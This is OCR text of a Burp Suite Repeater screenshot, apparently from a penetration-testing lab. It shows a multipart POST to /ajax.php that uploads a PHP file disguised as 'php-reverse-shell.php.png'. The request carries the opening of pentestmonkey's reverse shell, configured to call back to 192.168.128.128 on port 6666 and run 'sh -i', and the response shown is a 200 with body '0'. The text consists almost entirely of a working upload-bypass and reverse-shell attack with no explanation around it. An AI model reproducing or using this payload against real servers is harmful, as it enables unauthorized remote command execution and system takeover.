 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Custom
2 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.9.79 HTT
Request
Pretty Raw Hex \n ≡
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.9.79
3 Content-Length: 2911
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXASI2UiIL370Qjv
6 Accept: */*
7 Origin: http://192.168.9.79
8 Referer: http://192.168.9.79/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryyXASI2UiIL370Qjv
14 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.png"
15 Content-Type: application/x-php
16
17 <?php
18 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
19 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '192.168.128.128';
24 $port = 6666;
25 $chunk_size = 1400;
26 $write_a = null;
27 $error_a = null;
28 $shell = 'uname -a; w; id; sh -i';
29 $daemon = 0;
30 $debug = 0;
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 08:52:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 0
? ← → Search... 0 match